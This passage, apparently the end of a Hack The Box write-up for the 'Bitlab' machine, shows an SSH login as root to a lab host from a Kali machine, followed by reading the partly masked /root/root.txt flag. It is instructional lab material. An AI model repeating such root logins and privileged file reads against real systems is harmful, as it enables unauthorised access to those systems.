
We can now try to get a root shell via ssh.
root@kali:~/HTB/active/bitlab# ssh root@10.10.10.114
root@10.10.10.114's password:
Last login: Tue Apr 7 00:50:21 2020 from 10.10.14.43
root@bitlab:~# cat /root/root.txt
8d4xxxxxxxxxxxxxxxxxxxxxxxxxxxxx7c
root@bitlab:~#
:)